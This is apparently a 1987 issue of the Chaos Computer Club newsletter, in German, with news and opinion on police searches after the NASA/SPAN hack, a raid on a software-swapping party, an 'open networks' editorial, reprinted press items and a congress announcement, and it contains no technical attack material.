Da gab es in unserer kleinen 'Galerie' eine kleine Vorstellung des Chaos Computer Clubs. Es war nette intime Atmosphäre bei Mandarinern und Apfelmännchen. Nie waren mehr als 10 Leute gleichzeitig anwesend, aber da keiner der Kiddy-Cracks eine offizielle Leih-NUI hatte, war Not am Mann. Die Veranstaltung drohte langweilig zu werden. Und jeder neue Besucher wurde erst mal nach einer NUI gefragt. Und tatsächlich: Als schon keiner mehr dran glaubte, betrat ein netter junger Mann unsere Räume und nickte. Ja, er habe eine NUI und sei auch bereit, sie zur Verfügung zu stellen. Klasse. Und als er sie in die Tastatur tippte, schauten alle weg. Wir haben von ihm nie wieder etwas gehört. Den Grund dafür erfuhren wir erst jetzt: Die Rechnung, die die Post ihm pünktlich später aufmachte, belief sich auf etwa 7000 DM.

Haben wirklich alle weggeschaut? Egal ob Bielefelder oder Hamburger. Es ist einfach schweinish, die NUI einer Privatperson als Leih-NUI zu verwenden! Und wir sind nun solidarisch sauer. Mit zweieinhalb Jahren Verspätung. Davon kann sich unser Bielefelder Besucher nichts kaufen. Weitere Worte will ich mir sparen. Weder was von Moral auf der einen noch 'Confidenza' auf der anderen Seite - auch nix von Vorsicht und Datenhygiene/hysterie/hyäne. Ein jeder beantrage seine NUI selbst bei der POST.

KURZ VOR SCHLUSS

27.10.1987 - Neue BKA-Aktion

Diesmal wg. NASA

Das BKA ist zu dieser Stunde mal wieder tätig. Nachdem man noch mehr als ein Jahr gebraucht hatte, um in Sachen CERN/PHILIPS gegen die Falschen loszuschlagen und gegen vier CCC-Mitglieder zu ermitteln, geht es in der NASA-Sache offenbar schneller. Sieben Beamte des BKA und der Hamburger Kriminalpolizei durchsuchen derzeit die Privatwohnung eines CCC-Mitgliedes wegen den Verdachts der Ausspähung von Daten (§202 a StGB).

Der seinerzeit geäußerte Verdacht, die BKA-Aktion in den Räumen den CCC e.V. und zweier Vorstandsmitglieder habe nur dazu gedient, sich eine Grunddatensammlung zu verschaffen, um in anderen Fällen besser ermitteln zu können, scheint sich zu bestätigen. Unklar ist, wer Urheber dieser neuen BKA-Aktion ist, denn der §202a StGB kann nur angewandt werden, wenn ein Betroffener Anzeige erstattet. Die Staatsanwaltschaft kann nicht von sich aus tätig werden.

Dies als kurze direkte Information, eine offizielle Presseerklärung den CCC folgt In Kürze.

Termin

Am Wochenende 6./7. Dez. findet jeweils ab 10:00 in den Räumen des FORBIDeV (040-4392336) eine Vorbereitungstagung für eine internationale Tagung im Oktober '88 zum Thema "3. Welt und neue Technologien" statt.

KS

You should not...

Hiermit möchte ich alle Datenschleuder-Leser dringend davor warnen, die Telefonnummer 00490811 resp. 00490811 zu wählen. Nach dem Wählen der Nummer liegt bis zum Unterbrechen der Verbindung (sprich auflegen) ein ca. 0,8 Sekunden-Gebührentakt auf der Leitung, der zur Folge haben könnte, daß die Telefonrechnung rasant ansteigt. Und das muß doch wirklich nicht sein, oder?

Andy

Don't unk - funk

Funkgeräte für CCCongress benötigt

Zur Gewährleistung der Sicherheitsmaßnahmen auf dem Congress wäre es hilfreich, wenn sich zur Verfügung stellende Sicherheitskräfte (also Chaos-Dienstler) **legale CB Funk-Geräte** sowie ein kleines Sortiment an Quarzen mitbringen würden. Konkret geht es darum, im Eidelstedter Bereich einen Überblick über eventuell vorhandene (Truppen-) Bewegungen von gewissen "Ordnungskräften" zu behalten. Im Rahmen unseres Frühwarnsystems wird dies leider nötig sein...

Andy

In einer Billstedter Küche kommt NDR 2 aus einem Topfdeckel

Kopfschüttelnd steht Christian Wolany (42) in seiner blitzblanken Einbauküche. "Ich habe einen ganz normalen E-Herd - und aus dem kommt Musik" sagt er. Tatsächlich. Obwohl nirgendwo in der Wohnung ein Radiogerät eingeschaltet ist, ertönt leise Musik. Sie schallt aus einem Topfdeckel, der auf dem Rand zwischen Herd und Edelstahlspüle liegt. Ach hab' in meinem Leben ja schon viel erlebt, nun glaube ich aber bald an Gespenster", sagt der Hausherr.

Seit Mai 1987 leben Christian Wolany und seine Lebensgefährtin Brigitte Winterlich (40) in der Dreizimmer-Wohnung am Rantumer Weg in Billstedt. Unerklärliche Dinge waren ihnen noch nie aufgefallen. Doch nun scheint es im zweiten Stock des Neubaus zu spuken, Hobbykoch Wolany hatte seiner Freundin versprochen, das Abendessen zu bereiten. Bratwurst mit Brokkoli und Kartoffeln standen auf dem Speisezettel. "Ich arbeitete wie immer am Herd und habe alles vorbereitet. Als ich dann die Kartoffeln abgießen wollte, dachte ich: Entweder bist du bekloppt, oder so was gibt es wirklich", sagt Christian Wolany. ...Aus dem Deckel des Kartoffeltopfes, den ich auf den Herd gelegt hatte, ertönte klar das Programm von NDR 2 - Auch seine Freundin und herbeigerufene Nachbarin wollten ihren Ohren nicht trauen, Deutlich konnten sie die Sendung aus dem weißen Emailledeckel hören. Ein Scherz war es auch nicht, denn weder im Herd noch in der Spüle oder einem der Schränke war ein Radiogerät versteckt. Wie aber kann das funktionieren? Eine Antwort hat die Sendetechnik des NDR. Sie lautet: Unter bestimmten Bedingungen kann es vorkommen, daß sich in Haushalten ein sogenanntes Ersatzschaltbild aufbaut. Irgendein Metallener Gegenstand wird dabei zur Antenne, ein modernes Möbelstück aus Metall übernimmt die Aufgaben eines Gleichrichters, ein drittes Teil schließlich schwingt wie die Membran einen Lautsprechers.

Bei Christian Wolany spukt es also nicht. Sein Herd oder die Spüle empfangen als Antenne das Mittelwellenprogramm des NDR vom nur etwa drei Kilometer entfernten Sender Moorfeld. Eines der beiden Küchenmöbel wandelt die Hochfrequenzwellen um, der Topfdeckel spielt schließlich den Lautsprecher.

Ein ausgesprochen seltener Vorgang, physikalisch aber zu erklären.

HO

Quelle: Hamburger Abendblatt

Editorial

Offene Netze - Jetzt

Eine Analyse über Denkstrukturen und Strategien

Daß der NASA-Coup nachhaltige Veränderungen in der Hacker-Szene bewirken wird, war schon klar, als die Geschichte noch nicht in der Öffentlichkeit war. Die Ermittlungsbehörden reagieren entsprechend der schon vor Monaten angestellten Planspiele. Behörden sind relativ leicht berechenbar. Allerdings hatte man mehr Intelligenz und subtileres Vorgehen unterstellt. Stimmen die Informationen, die die installierten Meßfühler signalisieren, scheint nicht nur das Wissen um technische Zusammenhänge unter dem angenommenen Knowhow zu liegen. Vielmehr scheinen die Eckpfeiler der strategischen Planungen der Ermittlungsbehörden aus Zeiten zu stammen, die die gesellschaftlichen Veränderungen durch die Computertechnik nicht berücksichtigt.

Gleichzeitig reagieren auch Teile der Szene nach veralteten Strategien. Platt gesagt: Nach dem 68er-Muster wird eine kapitalistische Übermacht unterstellt, für die der Staat Bütteldienste leistet, mit dem Ziel, die kleinen Leute an die Kandare zu nehmen und das Volk zu unterdrücken. Darüber kann jeder Staatsanwalt nur lachen und ohne Schwierigkeiten das Gegenteil beweisen. Ein oberflächlicher Blick auf die Tätigkeit des Kartellamtes reicht aus. Die Frage, was passiert wäre, wenn nicht beim CCC, sondern bei IBM durchsucht worden wäre, ist entsprechend einfach zu beantworten, Statt in Plastiksäcken hätte man das sichergestellte Zeug in LKW's abtransportieren müssen.

Alter Wein für alte Schläuche

Analysiert man den Duktus mancher Kommentare, die sich kritisch mit der BKA-Aktion auseinandersetzen, wird ersichtlich, warum bisherige Revolutionen immer ihre eigenen Kinder gefressen haben. Es werden lediglich Machtverhältnisse umgekehrt, doch die Denkstruktur veränderte sich nicht. Um das plastisch zu machen, hier einige Sätze aus einem Kommentar im (CLINCH-)Brett Rechtswesen ("BKA rotiert...") - allerdings mit vertauschten Rollen.

- 2. Absatz: "Das Vorgehen der Hacker halte ich inzwischen für unverschämte Übergriffe.

Dies ist nicht nur ein persönliches Problem eines Roy Ommond. Hier wird ein Präzedenzfall geschaffen. Wenn es uns nicht gelingt, dem CCC und den Hackern von Richtern erheblich auf die Finger klopfen zu lassen, dann werden die Aktivitäten der Szene künftig immer nach gleichem Verfahren ablaufen. " (...)

- 5. Absatz: "Ich glaube, daß dies inzwischen ein Fall für den Verfassungsschutz ist. Ich denke, daß über diese Schiene kompetente Experten zu finden sind, die Erfahrungen und Verbindungen haben, um den durchgeknallten Hackern die Rote Karte zu zeigen. Und ich denke, daß es jetzt Aufgabe des BKA ist, diese Gegenmaßnahmen zu koordinieren" (...)

Ersetze nun:

"Hacker" durch "Staatsanwaltschaft"

"Roy Ommond" durch "Wau Holland, Steffen Wernery"

"CCC" durch "BKA"

"BKA" durch "CCC"

"Szene" durch "Ermittlungsbehörden"

"VS" durch "Humanistische Union" (= Zusammenschluß von Demokraten, die sich für die Bürgerrechte einsetzen, zum Schutz vor Übergriffen des Staates gegen diese Bürgerrechte.)

...und schon sind die Kernaussagen des Originals wieder hergestellt.

Analysen, die von dieser Denkstruktur beeinflußt werden, führen zum Krieg - zum Krieg zwischen Ermittlungsbehörden und Hackern, wobei die Hacker auf technischer Ebene die besseren Karten haben.

Aufrüstung zum Informationskrieg

Im Informationskrieg mit dem BKA werden die Hacker mit Public-Key-Schlüsseln aufrüsten. In zwei, drei Jahren wird es kaum noch Festplatten ohne verschlüsselte Files geben. Gleiches gilt für die Mailboxkommunikation. Spätestens an dieser Stelle kann das BKA einpacken, die Vorstellung ist gelaufen.

Aber auch das, was bei einigen als Hackerethik in den Köpfen steckt: Offenheit und freier Zugang zu allen Informationen für alle. Davon später mehr.

Für's BKA stellen sich schon jetzt folgende Probleme (*):

- die Quantität der zu sichtenden Informationen und des Datenmülls bringen die Ermittlungen ins Schleudern.

- Der Soft- und Hardwaremarkt mit ständig wechselnden Systemen und Konfigurationen ist derart unübersichtlich, daß ihn niemand überblicken - geschweige denn, kontrollieren

kann. Die paar 100 Megabyte die zur Zeit durchgeföhrt werden, sind nur ein kleiner Vorgeschmack dessen, was bei dieser BKA-Strategie zu leisten wäre.

- Die Ermittlungsbehörde muß im nachhinein gegebene Programme und Strukturen analysieren, was bekanntlich weitaus mehr Know-How erfordert, als diese Programme und Strukturen zu entwickeln. Platt gesagt, die Abteilung "Computerkriminalität" im BKA müßte knowhow-mäßig um einige Prozentpunkte besser sein, als diejenigen die sie fangen will, was, bezogen auf die Hackerszene, ein aussichtsloses Ansinnen ist.

- Das BKA wird sich bei einer Verfolgung der falschen Leute dermaßen blamieren, so daß die Chancen zur Eindämmung wirklich bedrohlicher Computerkriminalität um Jahre verspielt werden.

(*) Diese Aussagen dürfen auch ohne Nennung der Quelle in geheimen Strategiepapieren des BKA verwendet werden)

Die oben angedeutete Denkstruktur impliziert veraltetes Freund-Feind-Denken, das am Ende in einem Psychokrieg endet, wobei auf DIESER Ebene die Ermittlungsbehörden mittelfristig die besseren Karten haben. Doch was kommt dabei heraus?

Planspiel Version BKA 2.4

In der ersten Phase kann sich das Katz-und-Maus-Spiel zwischen BKA und Hackern zur Unterhaltungsshow für die Nation entwickeln. Das BKA sammelt dabei Know-How und läßt sich dafür auch gerne ein wenig verarschen, denn jeder Fehler, jede Peinlichkeit enthält gleichzeitig unbezahlbares Wissen. Die Hackerszene hat ihren Spaß und der Anteil "staatlich geprüfter Hacker" (Hausdurchsuchung) erhöht sich, so daß auch diese Auszeichnung an elitärem Wert verliert. Die Unterhaltungsshow verliert irgendwann ihren Reiz und es beginnt die zweite Phase.

Da wage ich die Prognose, daß für einige Freaks das erste Techtelmechtel mit dem BKA zu seriösen Arbeitsverträgen führt, Da werden sich dann andere fürchterlich drüber aufregen - aber niemand wird diese Entwicklung aufhalten können. Warum auch: an der prinzipiellen Situation wird sich nichts ändern. Selbst wenn B.H.P. und CCC samt Umfeld mit dem geballten Know-How Unterabteilungen des BKA wären - die Aufklärungsquote würde sich nur unerheblich steigern. Die Informationstechnik - und der Scheiß, den man damit anstellen kann - läßt sich nicht kontrollieren. Das BKA kann sich also die psychologische Unterwanderung schenken - am Ende ist es mit viel Aufwand genau so schlau wie vorher. Sie werden wissen, daß sie nichts wissen können. Und das könnte man dann "institutionelle Weisheit" nennen.

Daß man beim BKA trotzdem Bewährtes ausprobieren wird, ist klar. Jeder muß seine Fehler selber machen - auch eine Institution. Aber es wird sich in der Abteilung "Computerkriminalität" des BKA in den nächsten Jahren die Erkenntnis durchsetzen müssen, daß eine Spaltung der Szene in "kriminelle" und "artige" Hacker fatale Folgen hat.

Schafft man auf diesem Wege Computer-Terroristen, wird man die Geister die man rief nicht mehr los. Es wird aussichtslos sein, logische Bomben in irgendwelchen Rechnern der Welt finden zu wollen. Diese Entwicklung kriminalistisch anzugehen, kommt dem Versuch gleich, den Ozean mit einem Fingerhut ausschöpfen zu wollen.

Sicherheit durch absolute Offenheit

Es gibt zwei Möglichkeiten, mit den kommenden Problemen umzugehen: Eine intelligente und eine weniger intelligente. Die weniger intelligente wird gerade vom BKA praktiziert. Die intelligente wäre, wenn das BKA mit den Hackern an einem Strang ziehen würde - und diese in der Forderung nach Offenen Netzen unterstützen würde. Es ist manchmal vernünftig, auf die zu hören, die mehr Erfahrungen im Umgang mit der Zukunft haben.

Wenn die Zukunft Perspektive haben soll, muß man sich von bestimmten Denkstrukturen, vom Freund-Feind-Schema, verabschieden - auf beiden Seiten. Das wird für manche ein schmerzhafter Prozeß werden. Es bleibt, will man den Informationskrieg vermeiden, nur die Forderung nach Offenen Netzen. Wo Information frei ist, braucht nichts versteckt zu werden, der Psychokrieg um die Verstecke entfällt, denn wir brauchen niemanden, der in vermeintlichen Verstecken schnüffeln muß. Sicherheit durch absolute Offenheit beinhaltet gleichzeitig die für jede Demokratie notwendige Übersicht über die laufenden Entwicklungen. Freie Daten, lautet die Forderung für die Zukunft - und das ist gemeint, wenn Hacker die maschinenlesbare Regierung fordern.

Der Effekt dieses Hacker-Grundsatzes trat bereits 1967 am Massachusetts Institute of Technology (MIT) zu Tage. Als ein Projektleiter am MIT die Einführung von individuellen Paßwörtern anordnete, brachten die Hacker das neue Programm immer wieder zum Absturz und schrieben ihrerseits ein Programm, bei dem der Benutzer lediglich den Befehl "kill system" einzugeben brauchte - schon blieb der Rechner einfach stehen. Ein paar Neugierige probierten diesen Befehl aus, doch als sie erlebten, daß der Rechner tatsächlich abstürzte, machte niemand mehr von dieser Möglichkeit gebrauch.

Der Nachhilfe-Unterricht für's BKA sollte deshalb weniger auf technischer Ebene laufen, sondern als Seminar für Zukunftsfragen gestaltet werden.

Bit-Napping

Padeluum und Rena Tangens von der Galerie Art d'Ameublement in Bielefeld sind dem Computerfreund bereits durch ihre PUBLIC DOMAIN Veranstaltungen im Bunker Ulmenwall bekannt. Anlässlich der von ihnen im vergangenen Monat durchgeführten BIT-NAPPING-PARTY-V1.0 sah die Kripo - scharf gemacht von einer großen Softwarefirma - sich veranlaßt, eine Hausdurchsuchung vorzunehmen.

"Raubkopieren". Welch unschönes Wort. Niemand raubt. Eigentlich heißt es "Softwaretausch". Der Artikel von Cäsar/Stöpsel in der letzten DATENSCHLEUDER und die Hausdurchsuchung in Bielefeld erfordern eine Stellungnahme.

Schon immer bestaute ich die Diskettenkästen bei den Kids. Hunderte von Disketten, jede drei Mark teuer - mal mehr - mal weniger. "Hast Du...", meine naive Frage. "Kann sein, falls ich's nicht gelöscht habe." Fast immer die gleiche Antwort. Und bei "Zeig mal was" der Griff in die Kiste. Diskette einlegen und - ja, und dann kommt ein INTRO. Die Cracker haben in 'zweistündiger Arbeit' mal eben das Unmögliche möglich gemacht. Da stellt der ATARI plötzlich 46000 (?) Farben gleichzeitig auf dem Schirm dar, der AMIGA bringt ein fünfminütiges gesampeltes Musikstück 'rüber' und der gute alte C64 wird bis über den Bildschirmrand hinaus mit formatfüllenden höchstaflösenden Farbgrafiken aufgepeppt.

Ich weiß, daß das alles technisch unmöglich ist und vor meinen Augen passiert es. Und. Was hat das mit 'Raubkopien' zu tun? Die kommen dann hinter dem INTRO. Und bevor die KINGSOFT- oder ARIOLA-Programme auch nur die geringste Chance haben, gesehen zu werden, sind sie auch schon ausgeschaltet und das nächste INTRO wird eingelegt. Hier und da schaut man sich auch mal ein Programm an. BECKER-TEXT gefällt WORDPLUS-Benutzern recht gut. Da ich schon lange keine Computerzeitungen mehr kaufe, hätte ich von der Existenz dieses Programmes nie erfahren. Wenn nicht, ja, wenn nicht in Bielefeld die BIT-NAPPING-PARTY-V1.0 stattgefunden hätte.

Festnahme und 'Frühstück danach'

Schon der Titel der Veranstaltung sagt alles. Schlafsäcke und Rechner sollten mitgebracht werden, gerüchteweise verbreitete sich die Nachricht bis hinein in die größeren Softwarehäuser: daß da fälschungssichere und durchnummerierte Einladungskarten unterwegs waren. Die Bit-Napping-Party für sich war ein voller Erfolg. Wir lachten selber

über unsere Sicherheitsvorkehrungen. In Bielefeld mußte sich der Gast erst einmal bei der Anlaufadresse melden, und von dort aus wurden die einzelnen Gäste zum Ort des Geschehens geschickt.

Das eigentlich Erstaunliche spielte sich (wie wir erst 'beim Frühstück danach' erfuhren) kurz nach dem letzten Einlaßschluß draußen auf der Straße vor der Anlaufadresse ab. Ein junger Herr, der leider etwas zu spät kam und niemanden mehr antraf, spürte eine Hand auf der Schulter und wurde das erste Mal in seinem Leben 'vorläufig festgenommen'. Er wurde mit aufs Revier genommen und in seinen Taschen fand man neben einigen Disketten ('Alles Originalsoftware', grinste einer der Beamten) auch - natürlich, denn ohne diese kein Einlaß - eine Einladungskarte. Wo er diese her habe. Nun und das stand ja groß und breit drauf: Art d'Ameublement. Die Leute mit der MODERNSTEN KUNST hatten zur CrackerFete' geladen.

Der junge Mann, der Montags beim Frühstück von seiner Festnahme berichtete, erzählte Unglaubliches: Videokameras lagen da rum und Spiegelreflexkameras und mindestens sechs Kripo-Beamte wären daran beteiligt gewesen und hätten ihm erzählt, daß 'eine Anzeige von außerhalb vorliegen würde' und daß ihre Taktik gewesen wäre, reinzustürmen und erst mal alles zu filmen und zu fotografieren. (Allerdings mußte der Türsteher immer erst mal den Schlüssel holen gehen ...). Die Erzählungen klangen seltsam. Wir erzählten die Geschichte gerne weiter, aber haben sie eigentlich nicht so recht geglaubt.

Drei Tage später, Punkt 14 Uhr (da beginnen unsere galeristischen Geschäftszeiten) standen drei Herren im Laden. Ja, richtig, die Kripo. Und da standen sie nun mit Hausdurchungsbefehl für Laden, Privatwohnung, Keller, Speicher und Auto. Ob wir mit der Hausdurchsuchung einverstanden seien, eine Frage, die man stets nur verneinen kann. Der Bitte um Aushändigung der Liste mit Namen und Adressen aller Gäste konnten wir nicht nachkommen, denn - selbst wenn sie existieren würde - könnte doch schließlich niemand von uns erwarten, daß wir sie bei uns aufbewahren würden. Dieser Argumentation konnten sich auch die Beamten nicht verschließen.

Ganz heiße Leute

Sie waren freundlich, und freundlich zeigten wir Ihnen den Computer (wir waren gerade dabei, Rechnungen zu schreiben), das Diskettenlager, und schon nach 10 Minuten war unser Anwalt zur Stelle. Dann wurde grob oberflächlich die Geschäftskorrespondenz durchgewühlt und anschließend erzählte uns der Beamte noch, daß der 'Anzeiger' noch zum Besten gegeben hätte, daß wir 'ganz heiße Leute' seien. Wir hätten auch den (ich kann das Wort nicht mehr hören) NASA-Hack mitgemacht.

Wieso erzählt jemand so etwas? Und die Antwort war sämtlichen Parteien klar: Die 'Bullen' sollten heiß gemacht werden, damit sie sich auf jeden Fall der Bit-Napping-Party annehmen. Auch die Polizisten fühlten sich von den Software-Firmen regelrecht

mißbraucht. Nett wurde der Dialog, als Rena dem Leiter der Aktion einen Aufkleber vom FöBuD e.V. anbot und der Herr nur trocken antwortete, daß er gerade überlegen würde, ob er ALLE mitnehmen sollte. Er unterließ es. Alles, was beschlagnahmt wurde, waren etwa 60 Originale mit Seriennummern und etwa ebenso viele Raubkopien: Der Rest der Einladungskarten und übriggebliebene fotokopierte Stadtpläne. Für die Besucher von außerhalb, damit sie den Ort des Geschehens leichter finden. Natürlich ohne Kreuzchen an der betreffenden Stelle.

Es ist anscheinend nicht die einzige Veranstaltung, die 'hochgenommen' werden sollte. Wir hatten Glück, daß wir uns aus den (uns selbst unsinnig erscheinenden) Sicherheitsvorkehrungen einen Sport gemacht haben. Ohne sie wäre die fröhliche Party sehr viel eher beendet gewesen, ein Zentralcomputer (oder Karteikasten?!) mit einer Menge überflüssiger Personaldaten gefüttert worden und einige Eltern wären vermutlich aus allen Wolken gefallen.

Aber einen Fehler sollten 'Veranstalter' und 'Gäste' von solchen Partys nicht machen: Kriminalroman spielen. Nur weil es unangenehm ist, wenn die Exekutive in den Disketten herumschnüffelt, muß man sich nicht einigeln. Im Gegenteil. Je offener und aufrechter ein jeder zu seinen Handlungen steht, desto weniger lassen sich die Hacker und Cracker und Kids und/oder wie sie alle heißen, in die Kriminalität drängen. FREE FLOW OF INFORMATION ist mehr als nur 'Hacker-Ethik'.

Ich möchte hier an dieser Stelle nur wenig über 'Profis' verlauten lassen. (Bezüglich der Diskussion Geld/nicht Geld für Raubsoftware). Der 'Profiraubkopierer' hat einen Job mit 60 Wochenarbeitsstunden, der sich in seiner Eintönigkeit kaum von einem Fabrikjob unterscheidet. Manche Menschen brauchen halt neben dem neuesten Video und dem abgefahrensten Drink auch stets die neueste Version von MacMüllomatPlusTM. Ich sehe dies als ein Suchtproblem an, das sich aus dem Wesen des Mediums selbst ergibt. Diese Sucht ist nur über den - auch professionellen - Graumarkt zu befriedigen; bei einem Durchschnittseinkommen von ix-Mark-fuffzig Taschengeld.

Geschadet wird tatsächlich niemandem, denn kaufen würde trotzdem niemand das Zeug. Die Verkaufszahlen der Ballerspielchen sind - so haben Befragungen des Fachhandels ergeben - immens hoch. Verhungern wird niemand in den Softwarefirmen. Höchstens die freien Programmierer, die sich die Programme für viel zu wenig Geld abkaufen lassen. Das Suchtproblem, das die Jagd nach der immer neuesten Software darstellt, sehe ich selber als relativ harmlos an. Es erledigt sich eines Tages von selbst.

Ein jeder stellt fest, daß diese Welt keine ausschließlich elektronische ist und daß es unmöglich ist, ein Programm in seine Freundin einzugeben und daß es vielleicht an der Zeit wäre, erst einmal sprechen zu lernen. Die kopierten Spiele machen eh' schon seit langem keinen Spaß mehr. Sie werden lediglich kopiert und weitergegeben. Für Telepathie gibt's keine FTZ-Nummer, und Bier schmeckt in Gesellschaft immer am Besten. Weitermachen.

AufgeDECt

Editorial des DECKBLATT Nr. 11, 1987

"Das darf doch gar nicht wahr sein, mag sich manch einer gedacht haben, als bekannt wurde, daß eine kleine Gruppe deutscher Hacker weit über 100 Rechner im wissenschaftlichen SPANet geknackt haben, darunter so "kapitale" Systeme wie die der NASA oder des Kernforschungszentrums CERN in Genf. Das darf doch nicht wahr sein, wird man vor allem bei DEC gedacht haben. Denn sämtliche geknackten Rechner waren VAXen unter VMS. Und gerade VAX/VMS hatte DEC doch immer als eines der sichersten Betriebssysteme überhaupt bezeichnet. Eine Einschätzung, die übrigens auch das amerikanische Verteidigungsministerium teilte.

War der "Superhack" ein Jux? Eine kriminelle Handlung? Oder war es gar eine ausgewachsene Spionage-Affäre, wie der britische Guardian argwöhnte? "Super-Stoff für Ost-Agenten", so meldet auch "Bild", sei den Hackern in die Finger geraten. John le Carre läßt grüßen. Spionage war das sicher nicht - dazu haben diese Hacker einfach nicht das Format. Ganz im Gegenteil, sagt auch der Chaos Computer Club. Sie wollten auf Sicherheitslücken aufmerksam machen. So ein schönes Motiv. Schade, daß sie es erst bekanntgegeben haben, nachdem sie sowieso entdeckt worden waren.

Lassen wir uns doch nichts vormachen. Da haben junge Leute mit Computer und Modem gespielt - hier und da auch mal einen Rechner geknackt. Dann kam über die elektronische Post ein neues Spielzeug. Kein Schaukelpferd, ein trojanisches. Solch neues Spielzeug will ausprobiert sein, und das SPANet bot sich als Spielwiese geradezu an.

Es muß die DEC-Leute hart getroffen haben. Nie werden sie müde, die Offenheit ihrer VAX-Architektur zu betonen. Und nun kommt die Bestätigung ausgerechnet aus der falschen Ecke. Aber DEC ist selber schuld. Nicht unbedingt wegen des Fehlers im Betriebssystem - das sollte zwar nicht passieren, aber welches große Software-Produkt ist schon vollkommen fehlerfrei? Vorwerfen muß man DEC vielmehr, daß der Hersteller auch nach Bekanntwerden des Fehlers - und das ist immerhin schon einige Monate her - nicht sofort reagierte. Schuld sind aber auch die System-Betreiber selbst. Hundertprozentige Sicherheit ab Werk ist eine Utopie. Es ist auch und vor allem Aufgabe der System-Manager, für die Sicherheit ihrer Rechner zu sorgen. Und diese Pflicht wird gerade in Forschungseinrichtungen oft aufs Größte vernachlässigt. Forscher wollen forschen, und daher ist es nicht selten, daß ein Student das System managt - so nebenbei. Es soll auch heute noch Rechner unter VMS 4.4 und 4.5 geben, auf denen die DEC-Patches nicht installiert sind. Wenn ich einem Einbrecher meinen Hausschlüssel gebe, darf ich mich

nicht wundern, wenn anschließend etwas fehlt.

Mittlerweile hat DEC den Fehler behoben. Die notwendigen Patches sind ausgeliefert, eine neue VMS Version steht ebenfalls seit einiger Zeit zur Verfügung. VMS ist wieder eines der sichersten Betriebssysteme der Welt. Das war es tatsächlich auch vorher schon, die Einschätzungen von DEC und dem DoD (Department of Defense) waren so falsch nicht. Es gibt kein Betriebssystem, in das Hacker nicht eindringen könnten, wenn sie es nur wirklich wollen. Daß es gerade DEC getroffen hat, hat eigentlich nur einen Grund: Die anderen Betriebssysteme waren den Hackern nicht interessant genug. Außerdem - wo findet man sonst noch so ausgedehnte Netze? Insofern war der Superhack ein Kompliment für DEC.

Hat er DEC denn nun eigentlich geschadet? Ein wenig am Image hat er schon gekratzt - das ist halt so eine dumme Eigenart, negativer Schlagzeilen. Aber schauen wir uns doch einmal einen der sensibelsten Sensoren an - Wall Street. Der Aktienkurs von DEC hat nicht den geringsten Rückschlag hinnehmen müssen. Im Gegenteil."

Thomas Hertel (stellvertretender Chefredakteur)

CCC und NASA

Viel Rauch um nichts

(SZ) - Neulich saßen sie wieder zusammen, die Jungs vom Chaos-Computer-Club in Hamburg, spezialisiert auf Einbrüche in Elektronenhirne aller Art, und hackten und zapften/drahteten und kabelten/schalteten und walteten.

Einer las gähmend Volkszählungsdaten eines Statistischen Landesamtes, der zweite schmuggelte mittels eines Ostberliner Redaktionssystems das Wort Glasnost in den Aufmacher des Neuen Deutschland vom nächsten Tag, der dritte versuchte die Ketchup-Formel eines internationalen Hamburger-Konzerns zu finden. Da rief der vierte. "Mööönsch, ich bin bei der NASA!" Die anderen sprangen herbei, und richtig, da stand auf dem Bildschirm: "Guten Tag, hier ist die amerikanische Raumfahrtbehörde." Zwar handelte es sich bloß, wie sich herausstellte, um den elektronischen Abfallkorb der NASA, in den man vorgedrungen war, aber man weiß ja, daß es die Abfallprodukte der Weltraumforschung in sich haben. "1) Teflonpfanne" stand da, "2) Schwerkraftunabhängiger Kugelschreiber". Dann kam es: "3) Rauchfreie Zigarette".

Dem folgenden Text war zu entnehmen, daß sich in den Siebziger Jahren eine Forschungsgruppe mit der Frage beschäftigt hatte, wie man Astronauten auch während eines Weltraumfluges das Rauchen ermöglichen könnte. Die Zigarette dürfte, so hieß es, erstens keine Asche hinterlassen, weil in der Kapsel kein Platz für Aschenbecher sei, und sie dürfte zweitens keinen Rauch entwickeln, denn der Blick auf die Sterne müsse frei bleiben. Ein geheimer Forschungsauftrag wurde an die amerikanische Zigarettenfirma R.J. Reynolds vergeben, deren Technikern das unmöglich Erscheinende gelang: Tabak ersetzten sie durch Tabakextrakt, Geschmacksstoffe, Glycerin und ähnliche Leckereien, ein Kohlestück an der Spitze sorgte für glühend heiße Luft zum Einatmen. Leider verschwand die Erfindung dann im NASA-Computer, weil der amerikanische Geheimdienst herausgekriegt hatte, daß die Russen Nichtraucher als Astronauten einsetzten, um sich einen Vorsprung im All zu verschaffen.

Nun ist die Sache doch an die Öffentlichkeit gekommen. Als die NASA entdeckte, daß Hamburger Chaoten bei ihr eingedrungen waren, informierte sie sofort den Vorstandsvorsitzenden von R.J. Reynolds, der unverzüglich eine Pressekonferenz einberief und bekanntgab, seine Firma wolle mit einer rauchlosen Zigarette den von militanten Nichtrauchern bedrängten US-Markt erobern. Die NASA erwähnte er nicht. Das war am Montag, gerade ein Tag, bevor die Hacker aus Hamburg mit ihrer Pressekonferenz so weit waren, Wer sollte ihnen die Wahrheit noch glauben? Sie berichteten also bloß allgemein

von einer geknackten NASA-Datenbank Namens Space Physics Analysis Network und erwähnten den Abfallkorb nicht. Aber Lesern, welche die Zusammenhänge hinter den Nachrichten des Tages suchen, verraten wir mehr: Es ist kein Zufall, daß - ebenfalls am Montag dieser Woche - das Batelle-Institut (Frankfurt) etwas hektisch die Erfindung einer schmelzfesten Schokolade für Kinder bekanntgab.

Quelle: Süddeutsche Zeitung, 17.9.87

Die internationale Hackerparty

Chaos Communication Congress 1987

Zum viertem Mal veranstaltet der CCC in Hamburg seinen Communication Congress. Wie schon in den vergangenen Jahren treffen sich zwischen den Feiertagen Datenreisende, Telefonfreaks, Informationspfadfinder, Funkmaniacs, Netzflaneure, Bitniks, Hacker und Häcksen zur Internationalen Hackerparty. Entgegen anderslautenden Veröffentlichungen startet der Congress am Sonntag dem 27. Dezember um 10 Uhr und endet am Montag dem 28. Dezember gegen 21 Uhr. Veranstaltungsort ist, wie in den vergangenen Jahren, das Eidelstedter Bürgerhaus, Elbgaustraße 12, in Hamburg Eidelstedt.

"Offene Netze - Jetzt!"

Der Congress steht dieses Jahr unter dem Motto: "Offene Netze - Jetzt". Weiterhin geht es um "Hacker und Staat" (Hintergründe der Nasa-Story, Panikmanagement beim CCC, Bundespolizei und Hacker, sowie einer Diskussion über Perspektiven der Hacker-Szene). Juristische Workshops erläutern die "Tarife fürs Hacken". Weiterhin Infos über Verschlüsselung und Verschleierung. Vorgestellt wird auch ein neues Konzept zur Vernetzung von Mailboxsystemen (BtxNet). Der genaue Congressfahrplan wird erst Mitte Dezember vorliegen und dann sogleich über die Netze verbreitet. Spannung und Aktion werden jedoch garantiert.

